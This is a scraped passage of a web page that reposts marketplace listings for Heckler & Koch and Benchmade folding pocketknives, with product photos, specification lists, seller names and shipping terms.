			<span class="posted-on"><i class="fa fa-clock-o"></i> <a href="https://hecklerandkoch.biz/hecklerkoch-ghost-3-black-folder-withfold-out-strap-cutter-can-opener/" rel="bookmark"><time class="entry-date published" datetime="2022-06-27T03:20:59+00:00">June 27, 2022</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i> <a class="url fn n" href="https://hecklerandkoch.biz/author/admin/">admin</a></span></span>
		<span class="read-more-link"><i class="fa fa-link"></i> <a href="https://hecklerandkoch.biz/hecklerkoch-ghost-3-black-folder-withfold-out-strap-cutter-can-opener/" rel="bookmark">More</a></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
					<div class="thumb">
				<img width="80" height="60" src="https://hecklerandkoch.biz/wp-content/pics/Heckler-Koch-Ghost-3-Black-Folder-withFold-Out-Strap-Cutter-Can-Opener-01-vee.jpg" class="attachment-post-thumbnail wp-post-image" alt="Heckler-Koch-Ghost-3-Black-Folder-withFold-Out-Strap-Cutter-Can-Opener-01-vee" />			</div>
				
	<img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/Heckler-Koch-Ghost-3-Black-Folder-withFold-Out-Strap-Cutter-Can-Opener-01-bhcz.jpg" title="Heckler&#038;Koch Ghost 3 Black Folder withFold Out Strap Cutter, Can Opener" alt="Heckler&#038;Koch Ghost 3 Black Folder withFold Out Strap Cutter, Can Opener"/>	

 <br/>	
<img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/Heckler-Koch-Ghost-3-Black-Folder-withFold-Out-Strap-Cutter-Can-Opener-02-qk.jpg" title="Heckler&#038;Koch Ghost 3 Black Folder withFold Out Strap Cutter, Can Opener" alt="Heckler&#038;Koch Ghost 3 Black Folder withFold Out Strap Cutter, Can Opener"/>
 <br/><img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/Heckler-Koch-Ghost-3-Black-Folder-withFold-Out-Strap-Cutter-Can-Opener-03-ddh.jpg" title="Heckler&#038;Koch Ghost 3 Black Folder withFold Out Strap Cutter, Can Opener" alt="Heckler&#038;Koch Ghost 3 Black Folder withFold Out Strap Cutter, Can Opener"/>
	<br/>
 	<img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/Heckler-Koch-Ghost-3-Black-Folder-withFold-Out-Strap-Cutter-Can-Opener-04-kmav.jpg" title="Heckler&#038;Koch Ghost 3 Black Folder withFold Out Strap Cutter, Can Opener" alt="Heckler&#038;Koch Ghost 3 Black Folder withFold Out Strap Cutter, Can Opener"/> <br/>
 <img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/Heckler-Koch-Ghost-3-Black-Folder-withFold-Out-Strap-Cutter-Can-Opener-05-hd.jpg" title="Heckler&#038;Koch Ghost 3 Black Folder withFold Out Strap Cutter, Can Opener" alt="Heckler&#038;Koch Ghost 3 Black Folder withFold Out Strap Cutter, Can Opener"/>
 	
<br/>		
<img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/Heckler-Koch-Ghost-3-Black-Folder-withFold-Out-Strap-Cutter-Can-Opener-06-ei.jpg" title="Heckler&#038;Koch Ghost 3 Black Folder withFold Out Strap Cutter, Can Opener" alt="Heckler&#038;Koch Ghost 3 Black Folder withFold Out Strap Cutter, Can Opener"/>     <br/> 
<img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/Heckler-Koch-Ghost-3-Black-Folder-withFold-Out-Strap-Cutter-Can-Opener-07-lxra.jpg" title="Heckler&#038;Koch Ghost 3 Black Folder withFold Out Strap Cutter, Can Opener" alt="Heckler&#038;Koch Ghost 3 Black Folder withFold Out Strap Cutter, Can Opener"/>

  <br/>
<img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/Heckler-Koch-Ghost-3-Black-Folder-withFold-Out-Strap-Cutter-Can-Opener-08-uuyv.jpg" title="Heckler&#038;Koch Ghost 3 Black Folder withFold Out Strap Cutter, Can Opener" alt="Heckler&#038;Koch Ghost 3 Black Folder withFold Out Strap Cutter, Can Opener"/> 
<br/>   
<img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/Heckler-Koch-Ghost-3-Black-Folder-withFold-Out-Strap-Cutter-Can-Opener-09-xkqt.jpg" title="Heckler&#038;Koch Ghost 3 Black Folder withFold Out Strap Cutter, Can Opener" alt="Heckler&#038;Koch Ghost 3 Black Folder withFold Out Strap Cutter, Can Opener"/>	<br/><img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/Heckler-Koch-Ghost-3-Black-Folder-withFold-Out-Strap-Cutter-Can-Opener-10-alwx.jpg" title="Heckler&#038;Koch Ghost 3 Black Folder withFold Out Strap Cutter, Can Opener" alt="Heckler&#038;Koch Ghost 3 Black Folder withFold Out Strap Cutter, Can Opener"/>
<br/>	
<img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/Heckler-Koch-Ghost-3-Black-Folder-withFold-Out-Strap-Cutter-Can-Opener-11-rcl.jpg" title="Heckler&#038;Koch Ghost 3 Black Folder withFold Out Strap Cutter, Can Opener" alt="Heckler&#038;Koch Ghost 3 Black Folder withFold Out Strap Cutter, Can Opener"/>	<br/> 	 	<br/>	  
<img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/palukemo.gif" title="Heckler&#038;Koch Ghost 3 Black Folder withFold Out Strap Cutter, Can Opener" alt="Heckler&#038;Koch Ghost 3 Black Folder withFold Out Strap Cutter, Can Opener"/> 
<br/>	 Heckler&#038;Koch Ghost Black Folder. Features: Liner locking mechanism. Partially serrated stainless steel blade. With black cerakote finish. Handle scales over stainless steel liners with carbide glass striker pommel. Right hand carry tip-down pocket clip. Fold out tools: strap cutter, can opener. Specifications: Blade length: 3-1/8. The knife is in very good condition. This item is in the category &#8220;Collectibles\Knives, Swords &#038; Blades\Collectible Folding Knives\Modern Folding Knives\Factory Manufactured&#8221;. The seller is &#8220;mahrish2012&#8243; and is located in this country: US. This item can be shipped worldwide.

	
<ul>
  
<li>Model: 14130SBT</li>
<li>Modified Item: No</li>
<li>Blade Material: Stainless Steel</li>
<li>Lock Type: Liner</li>
<li>Blade Type: Drop Point</li>
<li>Product Line: Folding Knife</li>
<li>Blade Edge: Combination</li>
<li>Dexterity: Right-Handed</li>
<li>Original/Reproduction: Original</li>
<li>Blade Range: 3-1/8\</li>
<li>Type: Pocketknife</li>
<li>Color: Black</li>
<li>Number of Blades: 1</li>
<li>Opening Mechanism: Manual</li>
<li>Handle Material: Zytel</li>
<li>Brand: Heckler&#038;Koch</li>

 </ul> 	
 <br/> 
<img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/palukemo.gif" title="Heckler&#038;Koch Ghost 3 Black Folder withFold Out Strap Cutter, Can Opener" alt="Heckler&#038;Koch Ghost 3 Black Folder withFold Out Strap Cutter, Can Opener"/> 
 <br/>
   
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><i class="fa fa-list"></i>Posted in <a href="https://hecklerandkoch.biz/category/hecklerkoch/" rel="category tag">hecklerkoch</a></span><span class="tags-links"><i class="fa fa-tag"></i>Tagged <a href="https://hecklerandkoch.biz/tag/black/" rel="tag">black</a>, <a href="https://hecklerandkoch.biz/tag/cutter/" rel="tag">cutter</a>, <a href="https://hecklerandkoch.biz/tag/folder/" rel="tag">folder</a>, <a href="https://hecklerandkoch.biz/tag/ghost/" rel="tag">ghost</a>, <a href="https://hecklerandkoch.biz/tag/hecklerkoch/" rel="tag">hecklerkoch</a>, <a href="https://hecklerandkoch.biz/tag/opener/" rel="tag">opener</a>, <a href="https://hecklerandkoch.biz/tag/strap/" rel="tag">strap</a>, <a href="https://hecklerandkoch.biz/tag/withfold/" rel="tag">withfold</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-6168" class="post-6168 post type-post status-publish format-standard has-post-thumbnail hentry category-heckler tag-exemplar tag-folder tag-heckler tag-knife tag-koch tag-lock">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://hecklerandkoch.biz/heckler-koch-exemplar-lock-folder-54156-knife/" rel="bookmark">Heckler &#038; Koch Exemplar Lock Folder 54156 Knife</a></h1>
				<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-clock-o"></i> <a href="https://hecklerandkoch.biz/heckler-koch-exemplar-lock-folder-54156-knife/" rel="bookmark"><time class="entry-date published" datetime="2022-06-22T18:42:50+00:00">June 22, 2022</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i> <a class="url fn n" href="https://hecklerandkoch.biz/author/admin/">admin</a></span></span>
		<span class="read-more-link"><i class="fa fa-link"></i> <a href="https://hecklerandkoch.biz/heckler-koch-exemplar-lock-folder-54156-knife/" rel="bookmark">More</a></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
					<div class="thumb">
				<img width="80" height="53" src="https://hecklerandkoch.biz/wp-content/pics/Heckler-Koch-Exemplar-Lock-Folder-54156-Knife-01-vttq.jpg" class="attachment-post-thumbnail wp-post-image" alt="Heckler-Koch-Exemplar-Lock-Folder-54156-Knife-01-vttq" />			</div>
				 
<img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/Heckler-Koch-Exemplar-Lock-Folder-54156-Knife-01-rjbr.jpg" title="Heckler &#038; Koch Exemplar Lock Folder 54156 Knife" alt="Heckler &#038; Koch Exemplar Lock Folder 54156 Knife"/>
	<br/>
 	
<img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/Heckler-Koch-Exemplar-Lock-Folder-54156-Knife-02-bovb.jpg" title="Heckler &#038; Koch Exemplar Lock Folder 54156 Knife" alt="Heckler &#038; Koch Exemplar Lock Folder 54156 Knife"/> <br/>	

<img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/Heckler-Koch-Exemplar-Lock-Folder-54156-Knife-03-jecs.jpg" title="Heckler &#038; Koch Exemplar Lock Folder 54156 Knife" alt="Heckler &#038; Koch Exemplar Lock Folder 54156 Knife"/><br/>
	
<img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/Heckler-Koch-Exemplar-Lock-Folder-54156-Knife-04-azwp.jpg" title="Heckler &#038; Koch Exemplar Lock Folder 54156 Knife" alt="Heckler &#038; Koch Exemplar Lock Folder 54156 Knife"/> <br/>  <img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/Heckler-Koch-Exemplar-Lock-Folder-54156-Knife-05-uml.jpg" title="Heckler &#038; Koch Exemplar Lock Folder 54156 Knife" alt="Heckler &#038; Koch Exemplar Lock Folder 54156 Knife"/> 	<br/> 	
 <img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/Heckler-Koch-Exemplar-Lock-Folder-54156-Knife-06-ugo.jpg" title="Heckler &#038; Koch Exemplar Lock Folder 54156 Knife" alt="Heckler &#038; Koch Exemplar Lock Folder 54156 Knife"/>
  <br/> 		<img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/Heckler-Koch-Exemplar-Lock-Folder-54156-Knife-07-yaqm.jpg" title="Heckler &#038; Koch Exemplar Lock Folder 54156 Knife" alt="Heckler &#038; Koch Exemplar Lock Folder 54156 Knife"/>  <br/>  	

 
<br/>  <img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/palukemo.gif" title="Heckler &#038; Koch Exemplar Lock Folder 54156 Knife" alt="Heckler &#038; Koch Exemplar Lock Folder 54156 Knife"/>
	
<br/>		

 This listing is for a Heckler &#038; Koch Exemplar Lock Folder 54156 Knife. The item is new and is unused. It has a blade length of 3.25&#8243; and an overall length of 7.75&#8243;. Comes with everything shown. Don&#8217;t miss this great deal! Please view all photos for condition. OUR STORE HOURS ARE MONDAY-FRIDAY 9:00-4:00. Please let us know immediately if this is the case. We don&#8217;t participate in international orders. Please be aware that in an effort to reduce waste we recycle boxes. Because of this, your item may come in a reused box. We will accommodate you if possible. We prefer to let our auctions run until the end. We apologize if you experience a delay in our response. We get back to everyone within 24 hours from the auctions&#8217; end (except Friday evening auctions). Thank you for your patience with our staff and hours. This item is in the category &#8220;Collectibles\Knives, Swords &#038; Blades\Collectible Folding Knives\Modern Folding Knives\Factory Manufactured&#8221;. The seller is &#8220;ccmedford&#8221; and is located in this country: US. This item can be shipped to United States.
<ul>
<li>Brand: Heckler &#038; Koch</li>
</ul>			

 <br/><img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/palukemo.gif" title="Heckler &#038; Koch Exemplar Lock Folder 54156 Knife" alt="Heckler &#038; Koch Exemplar Lock Folder 54156 Knife"/>

<br/>

 
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><i class="fa fa-list"></i>Posted in <a href="https://hecklerandkoch.biz/category/heckler/" rel="category tag">heckler</a></span><span class="tags-links"><i class="fa fa-tag"></i>Tagged <a href="https://hecklerandkoch.biz/tag/exemplar/" rel="tag">exemplar</a>, <a href="https://hecklerandkoch.biz/tag/folder/" rel="tag">folder</a>, <a href="https://hecklerandkoch.biz/tag/heckler/" rel="tag">heckler</a>, <a href="https://hecklerandkoch.biz/tag/knife/" rel="tag">knife</a>, <a href="https://hecklerandkoch.biz/tag/koch/" rel="tag">koch</a>, <a href="https://hecklerandkoch.biz/tag/lock/" rel="tag">lock</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-6156" class="post-6156 post type-post status-publish format-standard has-post-thumbnail hentry category-used tag-blade tag-folder tag-heckler tag-knife tag-koch tag-pika tag-serrated tag-tanto tag-used">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://hecklerandkoch.biz/used-hk-heckler-koch-pika-ii-14452-knife-folder-serrated-tanto-blade/" rel="bookmark">USED HK Heckler &#038; Koch PIKA II 14452 Knife Folder Serrated Tanto Blade</a></h1>
				<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-clock-o"></i> <a href="https://hecklerandkoch.biz/used-hk-heckler-koch-pika-ii-14452-knife-folder-serrated-tanto-blade/" rel="bookmark"><time class="entry-date published" datetime="2022-06-17T10:14:20+00:00">June 17, 2022</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i> <a class="url fn n" href="https://hecklerandkoch.biz/author/admin/">admin</a></span></span>
		<span class="read-more-link"><i class="fa fa-link"></i> <a href="https://hecklerandkoch.biz/used-hk-heckler-koch-pika-ii-14452-knife-folder-serrated-tanto-blade/" rel="bookmark">More</a></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
					<div class="thumb">
				<img width="80" height="60" src="https://hecklerandkoch.biz/wp-content/pics/USED-HK-Heckler-Koch-PIKA-II-14452-Knife-Folder-Serrated-Tanto-Blade-01-qjqm.jpg" class="attachment-post-thumbnail wp-post-image" alt="USED-HK-Heckler-Koch-PIKA-II-14452-Knife-Folder-Serrated-Tanto-Blade-01-qjqm" />			</div>
				 <img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/USED-HK-Heckler-Koch-PIKA-II-14452-Knife-Folder-Serrated-Tanto-Blade-01-qmv.jpg" title="USED HK Heckler &#038; Koch PIKA II 14452 Knife Folder Serrated Tanto Blade" alt="USED HK Heckler &#038; Koch PIKA II 14452 Knife Folder Serrated Tanto Blade"/> <br/><img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/USED-HK-Heckler-Koch-PIKA-II-14452-Knife-Folder-Serrated-Tanto-Blade-02-wuq.jpg" title="USED HK Heckler &#038; Koch PIKA II 14452 Knife Folder Serrated Tanto Blade" alt="USED HK Heckler &#038; Koch PIKA II 14452 Knife Folder Serrated Tanto Blade"/>   <br/>
 	 <img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/USED-HK-Heckler-Koch-PIKA-II-14452-Knife-Folder-Serrated-Tanto-Blade-03-wo.jpg" title="USED HK Heckler &#038; Koch PIKA II 14452 Knife Folder Serrated Tanto Blade" alt="USED HK Heckler &#038; Koch PIKA II 14452 Knife Folder Serrated Tanto Blade"/>  

<br/>
 
    <img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/USED-HK-Heckler-Koch-PIKA-II-14452-Knife-Folder-Serrated-Tanto-Blade-04-we.jpg" title="USED HK Heckler &#038; Koch PIKA II 14452 Knife Folder Serrated Tanto Blade" alt="USED HK Heckler &#038; Koch PIKA II 14452 Knife Folder Serrated Tanto Blade"/><br/>


<img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/USED-HK-Heckler-Koch-PIKA-II-14452-Knife-Folder-Serrated-Tanto-Blade-05-dkzg.jpg" title="USED HK Heckler &#038; Koch PIKA II 14452 Knife Folder Serrated Tanto Blade" alt="USED HK Heckler &#038; Koch PIKA II 14452 Knife Folder Serrated Tanto Blade"/>

	 <br/>
 <img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/USED-HK-Heckler-Koch-PIKA-II-14452-Knife-Folder-Serrated-Tanto-Blade-06-xqs.jpg" title="USED HK Heckler &#038; Koch PIKA II 14452 Knife Folder Serrated Tanto Blade" alt="USED HK Heckler &#038; Koch PIKA II 14452 Knife Folder Serrated Tanto Blade"/> 	<br/> 


 <img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/USED-HK-Heckler-Koch-PIKA-II-14452-Knife-Folder-Serrated-Tanto-Blade-07-fxe.jpg" title="USED HK Heckler &#038; Koch PIKA II 14452 Knife Folder Serrated Tanto Blade" alt="USED HK Heckler &#038; Koch PIKA II 14452 Knife Folder Serrated Tanto Blade"/>  
	<br/>
	
	


<br/> 	
<img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/palukemo.gif" title="USED HK Heckler &#038; Koch PIKA II 14452 Knife Folder Serrated Tanto Blade" alt="USED HK Heckler &#038; Koch PIKA II 14452 Knife Folder Serrated Tanto Blade"/>	 	 <br/> USED HK Heckler &#038; Koch PIKA II 14452 Knife Folder Serrated Tanto Blade. This item is in the category &#8220;Collectibles\Knives, Swords &#038; Blades\Collectible Folding Knives\Modern Folding Knives\Factory Manufactured&#8221;. The seller is &#8220;bigmatt45&#8243; and is located in this country: US. This item can be shipped to United States.


<ul>



<li>Blade Material: Stainless Steel</li>
<li>Dexterity: Ambidextrous</li>
<li>Opening Mechanism: Manual</li>
<li>Color: Black</li>
<li>Blade Edge: Combination</li>
<li>Brand: HK</li>
<li>Blade Type: Tanto</li>
<li>Type: Pocketknife</li>
<li>Model: PIKA II 14402</li>
<li>Original/Reproduction: Original</li>
<li>Number of Blades: 1</li>
<li>Country/Region of Manufacture: China</li>
<li>Handle Material: Plastic</li>
		 </ul> 

			<br/>	 
<img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/palukemo.gif" title="USED HK Heckler &#038; Koch PIKA II 14452 Knife Folder Serrated Tanto Blade" alt="USED HK Heckler &#038; Koch PIKA II 14452 Knife Folder Serrated Tanto Blade"/> <br/>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><i class="fa fa-list"></i>Posted in <a href="https://hecklerandkoch.biz/category/used/" rel="category tag">used</a></span><span class="tags-links"><i class="fa fa-tag"></i>Tagged <a href="https://hecklerandkoch.biz/tag/blade/" rel="tag">blade</a>, <a href="https://hecklerandkoch.biz/tag/folder/" rel="tag">folder</a>, <a href="https://hecklerandkoch.biz/tag/heckler/" rel="tag">heckler</a>, <a href="https://hecklerandkoch.biz/tag/knife/" rel="tag">knife</a>, <a href="https://hecklerandkoch.biz/tag/koch/" rel="tag">koch</a>, <a href="https://hecklerandkoch.biz/tag/pika/" rel="tag">pika</a>, <a href="https://hecklerandkoch.biz/tag/serrated/" rel="tag">serrated</a>, <a href="https://hecklerandkoch.biz/tag/tanto/" rel="tag">tanto</a>, <a href="https://hecklerandkoch.biz/tag/used/" rel="tag">used</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-5132" class="post-5132 post type-post status-publish format-standard has-post-thumbnail hentry category-01hk500 tag-01hk500 tag-boker tag-folder tag-germany tag-heckler tag-knife tag-koch tag-rare tag-tactical">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://hecklerandkoch.biz/01hk500-heckler-koch-hk-vp9-boker-knife-germany-sfp-tactical-folder-usp-rare/" rel="bookmark">01hk500 Heckler &#038; Koch Hk Vp9 Boker Knife Germany Sfp Tactical Folder Usp Rare</a></h1>
				<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-clock-o"></i> <a href="https://hecklerandkoch.biz/01hk500-heckler-koch-hk-vp9-boker-knife-germany-sfp-tactical-folder-usp-rare/" rel="bookmark"><time class="entry-date published" datetime="2021-09-27T22:54:06+00:00">September 27, 2021</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i> <a class="url fn n" href="https://hecklerandkoch.biz/author/admin/">admin</a></span></span>
		<span class="read-more-link"><i class="fa fa-link"></i> <a href="https://hecklerandkoch.biz/01hk500-heckler-koch-hk-vp9-boker-knife-germany-sfp-tactical-folder-usp-rare/" rel="bookmark">More</a></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
					<div class="thumb">
				<img width="38" height="80" src="https://hecklerandkoch.biz/wp-content/pics/01hk500-Heckler-Koch-Hk-Vp9-Boker-Knife-Germany-Sfp-Tactical-Folder-Usp-Rare-01-tsqw.jpg" class="attachment-post-thumbnail wp-post-image" alt="01hk500-Heckler-Koch-Hk-Vp9-Boker-Knife-Germany-Sfp-Tactical-Folder-Usp-Rare-01-tsqw" />			</div>
				 <img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/01hk500-Heckler-Koch-Hk-Vp9-Boker-Knife-Germany-Sfp-Tactical-Folder-Usp-Rare-01-sgm.jpg" title="01hk500 Heckler &#038; Koch Hk Vp9 Boker Knife Germany Sfp Tactical Folder Usp Rare" alt="01hk500 Heckler &#038; Koch Hk Vp9 Boker Knife Germany Sfp Tactical Folder Usp Rare"/><br/>  

<img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/01hk500-Heckler-Koch-Hk-Vp9-Boker-Knife-Germany-Sfp-Tactical-Folder-Usp-Rare-02-fe.jpg" title="01hk500 Heckler &#038; Koch Hk Vp9 Boker Knife Germany Sfp Tactical Folder Usp Rare" alt="01hk500 Heckler &#038; Koch Hk Vp9 Boker Knife Germany Sfp Tactical Folder Usp Rare"/>
 

 <br/>  <img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/01hk500-Heckler-Koch-Hk-Vp9-Boker-Knife-Germany-Sfp-Tactical-Folder-Usp-Rare-03-kk.jpg" title="01hk500 Heckler &#038; Koch Hk Vp9 Boker Knife Germany Sfp Tactical Folder Usp Rare" alt="01hk500 Heckler &#038; Koch Hk Vp9 Boker Knife Germany Sfp Tactical Folder Usp Rare"/>
<br/>
 <img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/01hk500-Heckler-Koch-Hk-Vp9-Boker-Knife-Germany-Sfp-Tactical-Folder-Usp-Rare-04-edgr.jpg" title="01hk500 Heckler &#038; Koch Hk Vp9 Boker Knife Germany Sfp Tactical Folder Usp Rare" alt="01hk500 Heckler &#038; Koch Hk Vp9 Boker Knife Germany Sfp Tactical Folder Usp Rare"/>
	<br/>		<img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/01hk500-Heckler-Koch-Hk-Vp9-Boker-Knife-Germany-Sfp-Tactical-Folder-Usp-Rare-05-knx.jpg" title="01hk500 Heckler &#038; Koch Hk Vp9 Boker Knife Germany Sfp Tactical Folder Usp Rare" alt="01hk500 Heckler &#038; Koch Hk Vp9 Boker Knife Germany Sfp Tactical Folder Usp Rare"/> <br/><img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/01hk500-Heckler-Koch-Hk-Vp9-Boker-Knife-Germany-Sfp-Tactical-Folder-Usp-Rare-06-ihmr.jpg" title="01hk500 Heckler &#038; Koch Hk Vp9 Boker Knife Germany Sfp Tactical Folder Usp Rare" alt="01hk500 Heckler &#038; Koch Hk Vp9 Boker Knife Germany Sfp Tactical Folder Usp Rare"/><br/> 
<img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/01hk500-Heckler-Koch-Hk-Vp9-Boker-Knife-Germany-Sfp-Tactical-Folder-Usp-Rare-07-us.jpg" title="01hk500 Heckler &#038; Koch Hk Vp9 Boker Knife Germany Sfp Tactical Folder Usp Rare" alt="01hk500 Heckler &#038; Koch Hk Vp9 Boker Knife Germany Sfp Tactical Folder Usp Rare"/> <br/>	 

	<img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/01hk500-Heckler-Koch-Hk-Vp9-Boker-Knife-Germany-Sfp-Tactical-Folder-Usp-Rare-08-tjx.jpg" title="01hk500 Heckler &#038; Koch Hk Vp9 Boker Knife Germany Sfp Tactical Folder Usp Rare" alt="01hk500 Heckler &#038; Koch Hk Vp9 Boker Knife Germany Sfp Tactical Folder Usp Rare"/>  		 <br/>	


<img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/01hk500-Heckler-Koch-Hk-Vp9-Boker-Knife-Germany-Sfp-Tactical-Folder-Usp-Rare-09-meql.jpg" title="01hk500 Heckler &#038; Koch Hk Vp9 Boker Knife Germany Sfp Tactical Folder Usp Rare" alt="01hk500 Heckler &#038; Koch Hk Vp9 Boker Knife Germany Sfp Tactical Folder Usp Rare"/><br/> 
	 <br/> 
	  <img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/palukemo.gif" title="01hk500 Heckler &#038; Koch Hk Vp9 Boker Knife Germany Sfp Tactical Folder Usp Rare" alt="01hk500 Heckler &#038; Koch Hk Vp9 Boker Knife Germany Sfp Tactical Folder Usp Rare"/>
	<br/>  01HK500 HECKLER &#038; KOCH HK VP9 BOKER KNIFE GERMANY SFP TACTICAL FOLDER USP RARE. This knife was only taken out of the package to take the pictures. It is only available in Germany from HK. The item &#8220;01HK500 HECKLER &#038; KOCH HK VP9 BOKER KNIFE GERMANY SFP TACTICAL FOLDER USP RARE&#8221; is in sale since Sunday, February 7, 2021. This item is in the category &#8220;Collectibles\Knives, Swords &#038; Blades\Collectible Folding Knives\Modern Folding Knives\Factory Manufactured&#8221;. The seller is &#8220;importautowerks&#8221; and is located in Tupelo, Mississippi. This item can be shipped to United States.
	
<ul> 

<li>Brand: Heckler &#038; Koch</li>
<li>Type: Tactical</li>
<li>Model: 01HK500</li>
<li>Number of Blades: 1</li>
<li>Country/Region of Manufacture: Germany</li>

</ul> 	

	
<br/>     
	  <img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/palukemo.gif" title="01hk500 Heckler &#038; Koch Hk Vp9 Boker Knife Germany Sfp Tactical Folder Usp Rare" alt="01hk500 Heckler &#038; Koch Hk Vp9 Boker Knife Germany Sfp Tactical Folder Usp Rare"/> <br/> 	 
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><i class="fa fa-list"></i>Posted in <a href="https://hecklerandkoch.biz/category/01hk500/" rel="category tag">01hk500</a></span><span class="tags-links"><i class="fa fa-tag"></i>Tagged <a href="https://hecklerandkoch.biz/tag/01hk500/" rel="tag">01hk500</a>, <a href="https://hecklerandkoch.biz/tag/boker/" rel="tag">boker</a>, <a href="https://hecklerandkoch.biz/tag/folder/" rel="tag">folder</a>, <a href="https://hecklerandkoch.biz/tag/germany/" rel="tag">germany</a>, <a href="https://hecklerandkoch.biz/tag/heckler/" rel="tag">heckler</a>, <a href="https://hecklerandkoch.biz/tag/knife/" rel="tag">knife</a>, <a href="https://hecklerandkoch.biz/tag/koch/" rel="tag">koch</a>, <a href="https://hecklerandkoch.biz/tag/rare/" rel="tag">rare</a>, <a href="https://hecklerandkoch.biz/tag/tactical/" rel="tag">tactical</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-4852" class="post-4852 post type-post status-publish format-standard has-post-thumbnail hentry category-benchmade tag-14201bt tag-14201sbt tag-benchmade tag-blade tag-conspiracy tag-folder tag-serrated">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://hecklerandkoch.biz/benchmade-hk-14201bt-or-14201sbt-serrated-blade-conspiracy-folder/" rel="bookmark">Benchmade H&#038;K 14201BT or 14201SBT Serrated blade Conspiracy Folder</a></h1>
				<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-clock-o"></i> <a href="https://hecklerandkoch.biz/benchmade-hk-14201bt-or-14201sbt-serrated-blade-conspiracy-folder/" rel="bookmark"><time class="entry-date published" datetime="2021-07-11T07:02:52+00:00">July 11, 2021</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i> <a class="url fn n" href="https://hecklerandkoch.biz/author/admin/">admin</a></span></span>
		<span class="read-more-link"><i class="fa fa-link"></i> <a href="https://hecklerandkoch.biz/benchmade-hk-14201bt-or-14201sbt-serrated-blade-conspiracy-folder/" rel="bookmark">More</a></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
					<div class="thumb">
				<img width="80" height="29" src="https://hecklerandkoch.biz/wp-content/pics/Benchmade-H-K-14201BT-or-14201SBT-Serrated-blade-Conspiracy-Folder-01-pezy.jpg" class="attachment-post-thumbnail wp-post-image" alt="Benchmade-H-K-14201BT-or-14201SBT-Serrated-blade-Conspiracy-Folder-01-pezy" />			</div>
				<img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/Benchmade-H-K-14201BT-or-14201SBT-Serrated-blade-Conspiracy-Folder-01-nt.jpg" title="Benchmade H&#038;K 14201BT or 14201SBT Serrated blade Conspiracy Folder" alt="Benchmade H&#038;K 14201BT or 14201SBT Serrated blade Conspiracy Folder"/> 	
<br/>
